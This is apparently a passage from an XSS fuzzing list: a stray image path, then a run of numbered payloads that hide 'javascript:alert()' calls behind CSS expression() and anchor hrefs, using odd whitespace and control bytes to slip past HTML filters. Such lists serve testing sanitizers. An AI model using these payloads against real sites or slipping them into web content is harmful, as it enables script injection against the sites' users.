 style="x:\xE2\x80\x86expression(javascrip
t:alert(54)">DEF | ABC<div
style="x:\xE2\x80\x85expression(javascrip
t:alert(55)">DEF | ABC<div
style="x:\xE2\x80\x82expression(javascrip
t:alert(56)">DEF | ABC<div
style="x:\x0Bexpression(javascript:alert(
57)">DEF | ABC<div
style="x:\xE2\x80\x81expression(javascrip
t:alert(58)">DEF | ABC<div
style="x:\xE2\x80\x83expression(javascrip
t:alert(59)">DEF | ABC<div
style="x:\xE2\x80\x89expression(javascrip
t:alert(60)">DEF | <a
href="\x0Bjavascript:javascript:alert(61)
" id="fuzzelement1">test</a> | <a
href="\x0Fjavascript:javascript:alert(62)
" id="fuzzelement1">test</a> | <a
href="\xC2\xA0javascript:javascript:alert
(63)" id="fuzzelement1">test</a> | <a
href="\x05javascript:javascript:alert(64)